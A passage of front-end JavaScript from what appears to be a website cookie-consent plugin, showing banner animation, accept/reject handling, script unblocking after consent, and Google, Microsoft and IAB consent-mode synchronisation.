					}, 150 );

					anime( {
						targets: that.blocked_content_notification,
						easing: 'easeInOutQuad',
						duration: 150,
						opacity: 0,
						complete: function(anim) {
							that.blocked_content_notification.style.display = 'none';
						}
					} );
				}
			}

			this.administratorNotices();

		}
		catch( error )
		{
			console.error( error );
		}
	},

	displayBar: function()
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function displayBar' );

			//for preserving scope
			var that = this;

			//animation
			var that_animation = that.bar_elm.getAttribute( 'data-animation' );

			var that_id_selector = '#' + that.bar_elm.getAttribute( 'id' );

			var animation_params = {
				targets: that_id_selector,
				easing: 'easeInOutQuad',
				duration: 1000
			};

			var y_value = '0vh';
			var x_value = '0vw';

			if( that.bar_elm.classList.contains( 'map_floating_banner' ) )
			{
				y_value = '3vh';
				x_value = '3vw';
			}

			var element = document.querySelector( that_id_selector );

			switch( that_animation )
			{
				case 'slide':

					if( element.className.includes( 'mapPositionBottom' ) )
					{
						element.style.bottom = '-100vh';
						animation_params['bottom'] = y_value;
					}
					else if( element.className.includes( 'mapPositionTop' ) )
					{
						element.style.top = '-100vh';
						animation_params['top'] = y_value;
					}
					else if( element.className.includes( 'mapPositionCenterLeft' ) )
					{
						element.style.left = '-100vw';
						animation_params['left'] = x_value;
					}
					else if( element.className.includes( 'mapPositionCenterCenter' ) )
					{
						element.style.top = '-100%';
						animation_params['top'] = '50%';
					}
					else if( element.className.includes( 'mapPositionCenterRight' ) )
					{
						element.style.right = '-100vw';
						animation_params['right'] = x_value;
					}

					element.style.display = 'block';

					anime( animation_params );
					break;

				case 'fade':
					element.style.opacity = '0';

					element.style.display = 'block';

					animation_params['opacity'] = '1';
					animation_params['duration'] = '500';

					anime( animation_params );

					break;

				case 'zoom':
					element.style.transform = 'scale(0)';

					element.style.display = 'block';

					animation_params['scale'] = '1';
					anime( animation_params );

					break;

				default: // no animation -> value = "none"
					element.style.display = 'block';

					break;
			}

			setTimeout( function() {
				that.showagain_elm.style.display = 'none';
			}, 150 );

			anime( {
				targets: that.showagain_elm,
				easing: 'easeInOutQuad',
				duration: 150,
				opacity: 0,
				complete: function( anim ) {
					that.showagain_elm.style.display = 'none';
				}
			} );

			that.bar_open = true;
			that.bar_elm.focus();

			that.optimizeMobile();

		}
		catch( error )
		{
			console.error( error );
		}
	},

	hideBar: function()
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function hideBar' );

			//for preserving scope
			var that = this;

			if( Boolean( this.settings.showagain_tab ) )
			{
				//show
				that.showagain_elm.style.opacity = 0;
				that.showagain_elm.style.display = 'block';

				anime( {
					targets: this.showagain_elm,
					easing: 'easeInOutQuad',
					duration: 150,
					opacity: 1,
					complete: function(anim) {
					}
				} );
			}
			else
			{
				setTimeout( function() {
					that.showagain_elm.style.display = 'none';
				}, 150 );

				//hide
				anime( {
					targets: this.showagain_elm,
					easing: 'easeInOutQuad',
					duration: 150,
					opacity: 0,
					complete: function(anim) {
						that.showagain_elm.style.display = 'none';
					}
				});
			}

			//hide
			//animation
			var that_animation = this.bar_elm.getAttribute( 'data-animation' );

			var that_id_selector = '#' + this.bar_elm.getAttribute( 'id' );

			setTimeout( function() {
				MAP.bar_elm.style.display = 'none';
			}, 150 );

			var animation_params = {
				targets: that_id_selector,
				easing: 'easeInOutQuad',
				duration: 700,
				complete: function( anim ) {
					MAP.bar_elm.style.display = 'none';
				}
			};

			switch( that_animation )
			{
				case 'slide':

					if( this.bar_elm.className.includes( 'mapPositionBottom' ) )
					{
						animation_params['bottom'] = '-100vh';
					}
					else if( this.bar_elm.className.includes( 'mapPositionTop' ) )
					{
						animation_params['top'] = '-100vh';
					}
					else if( this.bar_elm.className.includes( 'mapPositionCenterLeft' ) )
					{
						animation_params['left'] = '-100vw';
					}
					else if( this.bar_elm.className.includes( 'mapPositionCenterCenter' ) )
					{
						animation_params['top'] = '-100%';
					}
					else if( this.bar_elm.className.includes( 'mapPositionCenterRight' ) )
					{
						animation_params['right'] = '-100vw';
					}

					anime( animation_params );
					break;

				case 'fade':

					animation_params['opacity'] = '0';
					animation_params['duration'] = '500';

					anime( animation_params );

					break;

				case 'zoom':

					animation_params['scale'] = '0';
					anime( animation_params );


					break;

				default: // no animation -> value = "none"
					this.bar_elm.style.display = 'none';

					break;
			}

			this.bar_open = false;

			(async() => {

				while( !MAP_SYS.map_document_load )
				{
					//console.log( 'not defined yet' );
					await new Promise( resolve => setTimeout( resolve, 10 ) );
				}

				if( typeof window.MAPIABTCF_hideCMPUI === 'function' )
				{
					window.MAPIABTCF_hideCMPUI();
				}

			})();

		}
		catch( error )
		{
			console.error( error );
		}
	},

	optimizeMobile: function()
	{
		//for preserving scope
		var that = this;

		setTimeout( function() {

			try {

				if( that.bar_open )
				{
					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'optimizing for mobile view' );

					var viewport_width = window.innerWidth;

					if( viewport_width <= 450 )
					{
						var coeff = 250;

						if( MAP_SYS?.map_notify_title == 1 )
						{
							coeff += 50;
						}

						if( MAP_SYS?.map_first_layer_branded == 1 )
						{
							coeff += 60;
						}

						var viewport_height = window.innerHeight;
						var internal_height = viewport_height - coeff;

						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'map mobile optimizing: viewport_width=' + viewport_width + ' , internal_height=' + internal_height );

						that.map_notification_message.classList.add( 'extraNarrow' );
						that.map_notification_message.style.maxHeight = internal_height + 'px';
					}
					else
					{
						that.map_notification_message.classList.remove( 'extraNarrow' );
						that.map_notification_message.style.maxHeight = '';
					}
				}

				that.setOverflowMaxHeight();

				//second-layer image fix (wprocket)
				document.querySelectorAll( '.map-modal-body img' ).forEach( function( img ) {
					img.style.width = "unset!important";
					img.style.height = "unset!important";
				});

			}
			catch( error )
			{
				console.error( error );
			}

		}, 400 );
	},

	accept_close: function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function accept_close' );

			MAP_Cookie.set( MAP_ACCEPTED_ALL_COOKIE_NAME, '1', MAP_SYS.map_cookie_expire );

			that.updateSomeConsentGivenStatus();

			//animation
			var that_animation = this.bar_elm.getAttribute( 'data-animation' );

			var that_id_selector = '#' + this.bar_elm.getAttribute( 'id' );

			var animation_params = {
				targets: that_id_selector,
				easing: 'easeInOutQuad',
				duration: 700,
				complete: function( anim ) {
					MAP.bar_elm.style.display = 'none';

				}
			};

			switch( that_animation )
			{
				case 'slide':
					if( this.bar_elm.className.includes( 'mapPositionBottom' ) ) {
						animation_params['bottom'] = '-100vh';
					}
					else if( this.bar_elm.className.includes( 'mapPositionTop' ) ) {
						animation_params['top'] = '-100vh';
					}
					else if( this.bar_elm.className.includes( 'mapPositionCenterLeft' ) ) {
						animation_params['left'] = '-100vw';
					}
					else if( this.bar_elm.className.includes( 'mapPositionCenterCenter' ) ) {
						animation_params['top'] = '-100%';
					}
					else if( this.bar_elm.className.includes( 'mapPositionCenterRight' ) ) {
						animation_params['right'] = '-100vw';
					}

					anime( animation_params );
				break;

				case 'fade':

					animation_params['opacity'] = '0';
					animation_params['duration'] = '500';

					anime( animation_params );

				break;

				case 'zoom':

					animation_params['scale'] = '0';
					anime( animation_params );

				break;

				default: // no animation -> value = "none"
					this.bar_elm.style.display = 'none';
				break;
			}

			if( Boolean( that.settings.showagain_tab ) )
			{
				that.showagain_elm.style.opacity = 0;
				that.showagain_elm.style.display = 'block';

				anime( {
					targets: that.showagain_elm,
					easing: 'easeInOutQuad',
					duration: 150,
					opacity: 1,
					complete: function(anim) {
					}
				} );
			}

			that.tryToUnblockScripts( true, null );

			(async() => {

				while( !MAP_SYS.map_document_load )
				{
					//console.log( 'not defined yet' );
					await new Promise( resolve => setTimeout( resolve, 10 ) );
				}

				if( typeof window.MAPIABTCF_hideCMPUI === 'function' )
				{
					window.MAPIABTCF_hideCMPUI();
				}

			})();

			return false;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	reject_close: function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function reject_close' );

			MAP_Cookie.set( MAP_ACCEPTED_ALL_COOKIE_NAME, '-1', MAP_SYS.map_cookie_expire );
			MAP_Cookie.set( MAP_ACCEPTED_SOMETHING_COOKIE_NAME, '-1', MAP_SYS.map_cookie_expire );

			that.updateSomeConsentGivenStatus();

			//animation
			var that_animation = that.bar_elm.getAttribute( 'data-animation' );

			var that_id_selector = '#' + that.bar_elm.getAttribute( 'id' );

			var animation_params = {
				targets: that_id_selector,
				easing: 'easeInOutQuad',
				duration: 700,
				complete: function( anim ) {
					MAP.bar_elm.style.display = 'none';
				}
			};

			switch( that_animation )
			{
				case 'slide':

					if( that.bar_elm.className.includes( 'mapPositionBottom' ) )
					{
						animation_params['bottom'] = '-100vh';
					}
					else if( that.bar_elm.className.includes( 'mapPositionTop' ) )
					{
						animation_params['top'] = '-100vh';
					}
					else if( that.bar_elm.className.includes( 'mapPositionCenterLeft' ) )
					{
						animation_params['left'] = '-100vw';
					}
					else if( that.bar_elm.className.includes( 'mapPositionCenterRight' ) )
					{
						animation_params['right'] = '-100vw';
					}

					anime( animation_params );
					break;

				case 'fade':

					animation_params['opacity'] = '0';
					animation_params['duration'] = '500';

					anime( animation_params );

					break;

				case 'zoom':

					animation_params['scale'] = '0';
					anime( animation_params );


					break;

				default: // no animation -> value = "none"
					that.bar_elm.style.display = 'none';

					break;
			}

			that.bar_open = false;

			if( Boolean( that.settings.showagain_tab ) )
			{
				that.showagain_elm.style.opacity = 0;
				that.showagain_elm.style.display = 'block';

				anime( {
					targets: that.showagain_elm,
					easing: 'easeInOutQuad',
					duration: 150,
					opacity: 1,
					complete: function(anim) {
					}
				} );
			}

			that.tryToUnblockScripts( true, null );

			setTimeout( function() {
				that.checkBlockedContent();
			}, 200 );

			(async() => {

				while( !MAP_SYS.map_document_load )
				{
					//console.log( 'not defined yet' );
					await new Promise( resolve => setTimeout( resolve, 10 ) );
				}

				if( typeof window.MAPIABTCF_hideCMPUI === 'function' )
				{
					window.MAPIABTCF_hideCMPUI();
				}

			})();

			return false;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	tryToUnblockScripts: function( from_user_interaction = false, cookieNameReference = null )
	{
		try {

			let need_reload = false;
			let do_calc_need_reload = false;

			if( from_user_interaction )
			{
				do_calc_need_reload = true;
			}

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + `tryToUnblockScripts from_user_interaction=${from_user_interaction}` );

			//for preserving scope
			var that = this;

			var once_functions_to_execute = [];

			var $map_cookie_description_wrapper = that.settingsModal.querySelectorAll( '.map_cookie_description_wrapper' );

			$map_cookie_description_wrapper.forEach( function( $this ) {

				var baseIndex = $this.getAttribute('data-cookie-baseindex');
				var cookieName = 'map_cookie_' + baseIndex + MAP_POSTFIX;
				var api_key = $this.getAttribute('data-cookie-api-key');

				var cookieValue = MAP_Cookie.read( cookieName );

				if( $this.classList &&
					do_calc_need_reload &&
					$this.classList.contains( 'map_page_reload_on_user_consent' ) &&
					cookieName == cookieNameReference &&
					MAP_Cookie.read( cookieName ) == '1' )
				{
					need_reload = true;
				}

				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'debug ' + api_key + ' ' + cookieName + ' ' + cookieValue );

				var always_on = false;
				var activate_anyway = false;

				if( $this.classList.contains( '_always_on' ) )
				{
					always_on = true;
				}

				//advanced consent mode ga4
				if( api_key == 'google_analytics' &&
					typeof map_full_config !== 'undefined' &&
					typeof map_full_config.cookie_api_key_not_to_block !== 'undefined'
					&& map_full_config?.cookie_api_key_not_to_block?.includes( 'google_analytics' )
				)
				{
					activate_anyway = true;
				}

				var accepted_all = false;

				if( ( MAP_Cookie.exists( MAP_ACCEPTED_ALL_COOKIE_NAME ) && MAP_Cookie.read( cookieName ) == '1' ) )
				{
					accepted_all = true;
				}

				if( cookieValue == "1" ||
					always_on ||
					activate_anyway ||
					accepted_all )
				{
					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + '-->activating api_key=' + api_key + ' cookieName=' + cookieName + ' cookieValue=' + cookieValue + ' always_on=' + always_on + ' accepted_all=' + accepted_all );

					if( activate_anyway )
					{
						$this.classList.add( '_is_activated_anyway' );
					}
					else
					{
						$this.classList.add( '_is_activated' );
					}

					if( $this.classList.contains( '_with_code' ) )
					{
						var $the_script = document.querySelector( 'script.my_agile_privacy_activate._js_noscript_type_mode[data-cookie-baseindex="'+baseIndex+'"]' );

						var $the_raw_script = document.querySelector( 'textarea.my_agile_privacy_activate._raw_type_mode[data-cookie-baseindex="'+baseIndex+'"]' );

						if( $the_script )
						{
							if( !$the_script.classList.contains( '_is_activated' ) )
							{
								$the_script.classList.add( '_is_activated' );

								var script = document.createElement( 'script' );
								script.className = '_is_activated';
								script.innerHTML = $the_script.innerHTML;

								if( MAP_SYS?.map_debug ) console.debug( script.innerHTML );

								document.head.appendChild( script );
							}
						}

						if( $the_raw_script )
						{
							if( !$the_raw_script.classList.contains( '_is_activated' ) )
							{
								$the_raw_script.classList.add( '_is_activated' );

								var the_raw_script = $the_raw_script.value;

								if( MAP_SYS?.map_debug ) console.debug( the_raw_script );

								var range = document.createRange();
								range.selectNode( document.getElementsByTagName("body")[0] );
								var documentFragment = range.createContextualFragment( the_raw_script );
								document.body.appendChild( documentFragment );
							}

						}
					}

					if( !!api_key )
					{
						//bof custom notify
						var $custom_ref = document.querySelectorAll( '.map_custom_notify.map_api_key_' + api_key );

						$custom_ref.forEach( function( $_this ){

							if( $_this )
							{
								var on_unblock_remove_class = $_this.getAttribute( 'data-on-unblock-remove-class' );

								if( on_unblock_remove_class )
								{
									var $the_blocked_content = document.querySelectorAll( '.my_agile_privacy_activate[data-cookie-api-key="' + api_key + '"]' );

									$the_blocked_content.forEach( $thisent => $thisent.classList.remove( on_unblock_remove_class ) );
								}

								$_this.remove();
							}
						});

						//eof custom notify

						var $map_src_script_blocked = document.querySelectorAll( 'script.my_agile_privacy_activate.autoscan_mode.map_src_script_blocked[data-cookie-api-key="'+api_key+'"]' );

						var $map_inline_script_blocked = document.querySelectorAll( 'script.my_agile_privacy_activate.autoscan_mode.map_inline_script_blocked[data-cookie-api-key="'+api_key+'"]' );

						var $iframe_src_blocked = document.querySelectorAll( 'iframe.my_agile_privacy_activate.autoscan_mode.iframe_src_blocked[data-cookie-api-key="'+api_key+'"]' );

						var $css_href_blocked = document.querySelectorAll( 'link.my_agile_privacy_activate.autoscan_mode.css_href_blocked[data-cookie-api-key="'+api_key+'"]' );

						var $img_src_blocked = document.querySelectorAll( 'img.my_agile_privacy_activate.autoscan_mode.img_src_blocked[data-cookie-api-key="'+api_key+'"]' );

						if( !!$map_src_script_blocked && $map_src_script_blocked?.length )
						{
							$map_src_script_blocked.forEach( function( $_this ) {

								let old_script_type = $_this.getAttribute( 'type' );
								let new_script_type = 'text/javascript';

								if( typeof old_script_type !== 'undefined' &&
									old_script_type &&
									old_script_type == 'module' )
								{
									new_script_type = 'module';
								}

								if( !$_this.classList.contains( '_is_activated' ) )
								{
									if( !$_this.classList.contains( 'mapWait' ) )
									{
										$_this.classList.add( '_is_activated' );
									}

									if( $_this.classList.contains( 'custom_patch_apply' ) )
									{
										var classes = $_this.className.split(' ');

										classes.forEach( function(v) {
											if(v && v != '' && v.startsWith('map_trigger_custom_patch_') && typeof window[v] === 'function') {
												setTimeout( function() {
													window[v]();
												}, 4000 );
											}
										});
									}

									if( $_this.classList.contains( 'once_custom_patch_apply' ) )
									{
										var classes = $_this.className.split(' ');

										classes.forEach( function(v) {
											if(v && v != '' && v.startsWith('map_trigger_custom_patch_') && typeof window[v] === 'function') {
												if( !once_functions_to_execute.includes( v )) {
													once_functions_to_execute.push( v );
												}
											}
										});
									}

									if( $_this.classList.contains( 'mapWait' ) )
									{
										setTimeout( function() {

											//prevent block using createElementBackup
											var script = document.createElementBackup( 'script' );
											script.className = '_is_activated';
											script.setAttribute( 'type',new_script_type );

											script = cloneNodeAttributeToAnother( $_this, script );

											var blocked_src = $_this.getAttribute( 'unblocked_src' );

											if( blocked_src )
											{
												script.src = blocked_src;
											}

											$_this.insertAdjacentElement( 'afterend', script );

											$_this.classList.add( '_is_activated' );

										}, 2000);
									}
									else
									{
										//prevent block using createElementBackup
										var script = document.createElementBackup( 'script' );
										script.className = '_is_activated';
										script.setAttribute( 'type',new_script_type );

										script = cloneNodeAttributeToAnother( $_this, script );

										var blocked_src = $_this.getAttribute( 'unblocked_src' );

										if( blocked_src )
										{
											script.src = blocked_src;
										}

										$_this.insertAdjacentElement( 'afterend', script );
									}
								}

							});

						}

						if( !!$map_inline_script_blocked && $map_inline_script_blocked?.length )
						{
							$map_inline_script_blocked.forEach( function( $_this ) {

								if( !$_this.classList.contains( '_is_activated' ) )
								{
									if( !$_this.classList.contains('mapWait') )
									{
										$_this.classList.add( '_is_activated' );
									}

									if( $_this.classList.contains( 'custom_patch_apply' ) )
									{
										var classes = $_this.className.split(' ');

										classes.forEach( function(v) {
											if( v && v != '' && v.startsWith('map_trigger_custom_patch_') && typeof window[v] === 'function' )
											{
												setTimeout( function() {
													window[v]();
												}, 2200);
											}
										});
									}

									if( $_this.classList.contains( 'once_custom_patch_apply' ) )
									{
										var classes = $_this.className.split(' ');

										classes.forEach( function(v) {
											if( v && v != '' && v.startsWith('map_trigger_custom_patch_') && typeof window[v] === 'function' )
											{
												if(!once_functions_to_execute.includes( v )) {
													once_functions_to_execute.push( v );
												}
											}
										});
									}

									if( $_this.classList.contains( 'mapWait' ) )
									{
										setTimeout( function() {
											var script = document.createElement( 'script' );
											script.className = '_is_activated';
											script.innerHTML = $_this.innerHTML;

											if( MAP_SYS?.map_debug ) console.debug( script.innerHTML );

											document.head.appendChild( script );

											$_this.classList.add( '_is_activated' );

										}, 2200);
									}
									else
									{
										var script = document.createElement( 'script' );
										script.className = '_is_activated';
										script.innerHTML = $_this.innerHTML;

										if( MAP_SYS?.map_debug ) console.debug( script.innerHTML );

										document.head.appendChild( script );
									}
								}

							});

						}

						if( !!$iframe_src_blocked && $iframe_src_blocked?.length )
						{
							$iframe_src_blocked.forEach( function( $_this ) {

								if( !$_this.classList.contains( '_is_activated' ) )
								{
									$_this.classList.add( '_is_activated' );

									$_this.setAttribute( 'src', $_this.getAttribute( 'unblocked_src' ) );

									$_this.style.display = 'block';

									var $ref = document.querySelectorAll( '.map_inline_notify[data-cookie-api-key="' + api_key + '"]');

									if( !!$ref && $ref?.length )
									{
										$ref.forEach( function( $_ref ) {
											$_ref.remove();
										});
									}
								}
							});
						}

						if( !!$css_href_blocked && $css_href_blocked?.length )
						{
							$css_href_blocked.forEach( function( $_this ) {

								if( !$_this.classList.contains( '_is_activated' ) )
								{
									$_this.classList.add( '_is_activated' );

									$_this.setAttribute( 'href', $_this.getAttribute( 'unblocked_href' ) );
								}
							});
						}

						if( !!$img_src_blocked && $img_src_blocked?.length )
						{
							$img_src_blocked.forEach( function( $_this ) {

								if( !$_this.classList.contains( '_is_activated' ) )
								{
									$_this.classList.add( '_is_activated' );

									$_this.setAttribute( 'src', $_this.getAttribute( 'unblocked_src' ) );
								}
							});
						}
					}
				}
				else
				{
					$this.classList.remove( '_is_activated' );
				}

			});

			if( need_reload )
			{
				window.location.reload();
			}

			//execution of once custom patch functions
			once_functions_to_execute.forEach( function(v) {
				setTimeout( function() {
					window[v]();
				}, 1000 );
			});

			setTimeout( function() {
				that.checkBlockedContent();
			}, 500 );

			setTimeout( function() {
				var event = new Event('MAP_PRIVACY_CHANGE');
				document.body.dispatchEvent(event);
			}, 100 );

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//init user preferences and bind events
	//with only_init_status==true events are not binded
	userPreferenceInit: function( only_init_status = false )
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'userPreferenceInit only_init_status='+only_init_status );

			//for preserving scope
			var that = this;

			//init part (cookie consent)
			that.settingsModal.querySelectorAll( '.map-user-preference-checkbox' ).forEach( function( $this ) {

				var cookieName = 'map_cookie_' + $this.getAttribute('data-cookie-baseindex') + MAP_POSTFIX;

				var cookieValue = MAP_Cookie.read( cookieName );
				if( cookieValue == null )
				{
					if( $this.checked )
					{
						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting 1 to cookieName=' + cookieName );

						MAP_Cookie.set( cookieName, '1', MAP_SYS.map_cookie_expire );
					}
					else
					{
						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting -1 to cookieName' + cookieName );

						MAP_Cookie.set( cookieName, '-1', MAP_SYS.map_cookie_expire );
					}
				}
				else
				{
					if( cookieValue == "1" )
					{
						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting checked for cookieName' + cookieName );

						$this.checked = true;
					}
					else
					{
						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting unchecked for cookieName' + cookieName );

						$this.checked = false;
					}
				}
			});

			//click event
			if( only_init_status == false )
			{
				that.settingsModal.querySelectorAll( '.map-user-preference-checkbox' ).forEach(function( $this ) {
					$this.addEventListener( 'click', function( e ) {

						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-user-preference-checkbox click' );

						e.stopImmediatePropagation();

						that.updateLastConsentRecords();

						var cookieName = 'map_cookie_' + $this.getAttribute('data-cookie-baseindex') + MAP_POSTFIX;

						var currentToggleElm = that.settingsModal.querySelectorAll( '.map-user-preference-checkbox[data-cookie-baseindex="'+$this.getAttribute('data-cookie-baseindex')+'"]' );

						if( $this.checked )
						{
							if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting 1 to cookieName=' + cookieName );

							MAP_Cookie.set( cookieName, '1', MAP_SYS.map_cookie_expire );
							currentToggleElm.forEach( elm => elm.checked = true );
						}
						else
						{
							if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting -1 to cookieName' + cookieName );

							MAP_Cookie.set( cookieName, '-1', MAP_SYS.map_cookie_expire );
							currentToggleElm.forEach( elm => elm.checked = false );
						}

						MAP_Cookie.set( MAP_ACCEPTED_SOMETHING_COOKIE_NAME, '1', MAP_SYS.map_cookie_expire );
						MAP_Cookie.set( MAP_ACCEPTED_ALL_COOKIE_NAME, '-1', MAP_SYS.map_cookie_expire );

						that.updateSomeConsentGivenStatus();

						that.tryToUnblockScripts( true, cookieName );

					});
				});
			}

			//bof init part ( consent mode)
			that.settingsModal.querySelectorAll( '.map-consent-mode-preference-checkbox' ).forEach( function( elem ) {

				var consent_key = elem.getAttribute( 'data-consent-key' );

				var consentStatus = null;
				let consentVendor = '';


				if( elem.classList.contains( 'map-consent-clarity' ) )
				{
					consentStatus = that.getClarityConsentStatus( consent_key );
					consentVendor = '(Clarity)';
				}

				if( elem.classList.contains( 'map-consent-microsoft' ) )
				{
					consentStatus = that.getMicrosoftConsentStatus( consent_key );
					consentVendor = '(Microsoft)';
				}

				if( elem.classList.contains( 'map-consent-google' ) )
				{
					consentStatus = that.getGoogleConsentStatus( consent_key );
					consentVendor = '(Google)';
				}

				if( consentStatus === 'granted' )
				{
					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + `setting checked for consent_key=${consent_key} ${consentVendor}` );

					elem.checked = true;
				}
				else if( consentStatus === 'denied' )
				{
					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + `setting unchecked for consent_key=${consent_key} ${consentVendor}` );

					elem.checked = false;
				}

			});
			//eof init part ( consent mode)

			//bof consent mode - click event
			if( only_init_status == false )
			{
				that.settingsModal.querySelectorAll( '.map-consent-mode-preference-checkbox' ).forEach(function( elem ) {
					elem.addEventListener( 'click', function( e ) {

						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-consent-mode-preference-checkbox click' );

						e.stopImmediatePropagation();

						var consent_key = elem.getAttribute( 'data-consent-key' );

						var currentToggleElm = that.settingsModal.querySelectorAll( '.map-consent-mode-preference-checkbox[data-consent-key="' + consent_key + '"]' );

						if( elem.checked )
						{
							let consentVendor = '';

							if( elem.classList.contains( 'map-consent-clarity' ) )
							{
								consentVendor = '(Clarity)';
								that.updateClarityConsent( consent_key, 'granted', true );
							}

							if( elem.classList.contains( 'map-consent-microsoft' ) )
							{
								consentVendor = '(Microsoft)';
								that.updateMicrosoftConsent( consent_key, 'granted', true );
							}

							if( elem.classList.contains( 'map-consent-google' ) )
							{
								consentVendor = '(Google)';
								that.updateGoogleConsentbyKeyValue( consent_key, 'granted', true );
							}

							if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + `setting granted to consent_key=${consent_key} ${consentVendor}` );

							currentToggleElm.forEach( elm => elm.checked = true );

						}
						else
						{
							let consentVendor = '';

							if( elem.classList.contains( 'map-consent-clarity' ) )
							{
								consentVendor = '(Clarity)';
								that.updateClarityConsent( consent_key, 'denied', true );
							}

							if( elem.classList.contains( 'map-consent-microsoft' ) )
							{
								consentVendor = '(Microsoft)';
								that.updateMicrosoftConsent( consent_key, 'denied', true );
							}

							if( elem.classList.contains( 'map-consent-google' ) )
							{
								consentVendor = '(Google)';
								that.updateGoogleConsentbyKeyValue( consent_key, 'denied', true );
							}

							if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + `setting denied to consent_key=${consent_key} ${consentVendor}` );

							currentToggleElm.forEach( elm => elm.checked = false );
						}

						MAP_Cookie.set( MAP_ACCEPTED_SOMETHING_COOKIE_NAME, '1', MAP_SYS.map_cookie_expire );
						MAP_Cookie.set( MAP_ACCEPTED_ALL_COOKIE_NAME, '-1', MAP_SYS.map_cookie_expire );

						that.updateSomeConsentGivenStatus();

					});
				});
			}
			//eof consent mode - click event

			if( only_init_status == false )
			{
				//bof iab part - click event
				that.settingsModal.addEventListener( 'click', function( e ) {

					var $this = e.target;

					if( $this.matches( '.map-user-iab-preference-checkbox' ) )
					{
						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-user-iab-preference-checkbox click' );

						e.stopImmediatePropagation();

						that.updateLastConsentRecords();

						var iab_category = $this.getAttribute( 'data-iab-category' );
						var iab_key = $this.getAttribute( 'data-iab-key' );

						if( $this.checked )
						{
							if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + `setting 1 to iab_category=${iab_category} , iab_key=${iab_key}` );

							(async() => {
								while (!MAP_SYS.map_document_load) {
									// console.log( 'not defined yet' );
									await new Promise(resolve => setTimeout(resolve, 10));
								}

								if( typeof window.MAPIABTCF_updateConsent === 'function' )
								{
									let updateHtml = false;
									if( iab_category === 'googleVendors' ) updateHtml = true;

									window.MAPIABTCF_doSetUserInteraction();
									window.MAPIABTCF_updateConsent( iab_category, parseInt( iab_key ), true, true, updateHtml );

									that.updateSomeConsentGivenStatus();
								}

							})();
						}
						else
						{
							if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + `setting 0 to iab_category=${iab_category} , iab_key=${iab_key}` );

							(async() => {
								while (!MAP_SYS.map_document_load) {
									// console.log( 'not defined yet' );
									await new Promise(resolve => setTimeout(resolve, 10));
								}

								if( typeof window.MAPIABTCF_updateConsent === 'function' )
								{
									let updateHtml = false;
									if( iab_category === 'googleVendors' ) updateHtml = true;

									window.MAPIABTCF_doSetUserInteraction();
									window.MAPIABTCF_updateConsent( iab_category, parseInt( iab_key ), false, true, updateHtml );

									that.updateSomeConsentGivenStatus();
								}

							})();
						}

						/**/
					}

				});
				//eof iab part - click event

				//bof iab part - deny all / accept all event
				that.settingsModal.addEventListener( 'click', function( e ) {
					var target = e.target;
					if( target.matches( '.map-privacy-iab-tcf-accept-all-button' ) )
					{
						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-privacy-iab-tcf-accept-all-button click' );

						e.preventDefault();
						e.stopImmediatePropagation();

						that.updateLastConsentRecords();

						that.settingsModal.querySelectorAll( '.map-user-iab-preference-checkbox ').forEach(function( $_this ) {
							$_this.checked = true;
						});

						(async() => {
							while (!MAP_SYS.map_document_load) {
								// console.log( 'not defined yet' );
								await new Promise(resolve => setTimeout( resolve, 10 ));
							}

							if( typeof window.MAPIABTCF_acceptAllConsent === 'function' )
							{
								window.MAPIABTCF_doSetUserInteraction();
								window.MAPIABTCF_acceptAllConsent( true );

								that.updateSomeConsentGivenStatus();
							}

						})();
					}
				});

				that.settingsModal.addEventListener( 'click', function( e ) {
					var target = e.target;
					if( target.matches( '.map-privacy-iab-tcf-deny-all-button' ) ) {
						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-privacy-iab-tcf-deny-all-button' );

						e.preventDefault();
						e.stopImmediatePropagation();

						that.updateLastConsentRecords();

						that.settingsModal.querySelectorAll( '.map-user-iab-preference-checkbox' ).forEach( function( $elem ) {
							$elem.checked = false;
						});

						(async() => {
							while (!MAP_SYS.map_document_load) {
								// console.log( 'not defined yet' );
								await new Promise(resolve => setTimeout(resolve, 10));
							}

							if( typeof window.MAPIABTCF_denyAllConsent === 'function' )
							{
								window.MAPIABTCF_doSetUserInteraction();
								window.MAPIABTCF_denyAllConsent( true );

								that.updateSomeConsentGivenStatus();
							}

						})();
					}
				});
				//eof iab part - deny all / accept all event
			}

			if( only_init_status == false )
			{
				that.tryToUnblockScripts( false, null );
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	showNotificationBar: function( message = null, success = null )
	{
		try {

			var body = document.querySelector( 'body' );
			var bar = document.querySelector( '#mapx_notification_bar' );

			var prev_message = "<span class='mapx_close_notification_bar'>Close</span>";

			if( bar )
			{
				prev_message = bar.innerHTML + "<br>";
			}
			else
			{
				bar = document.createElement( 'div' );
